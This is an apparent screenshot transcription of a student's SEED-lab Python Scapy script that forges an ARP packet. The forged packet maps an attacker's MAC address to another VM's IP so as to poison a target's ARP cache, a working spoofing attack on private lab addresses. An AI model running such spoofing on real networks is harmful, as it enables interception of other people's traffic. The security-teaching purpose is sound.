 arp_req_no_ether.py (~/) - gedit
En
7:46 AM
Open
Save
codeStruct.py
×
arp_req_no_ether.py
×
# Mapping Attacker's MAC address with VM B's IP and sending to VM A's ARP cache
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP(hwsrc='08:00:27:85:bf:2c',psrc='10.0.2.5',hwdst='08:00:27:47:09:26',
pdst='10.0.2.9')
pkt = E/A
pkt.show()
sendp(pkt)
Saving file '/home/seed/arp_req_no_e...
Python
Tab Width: 8
Ln 9, Col 1
INS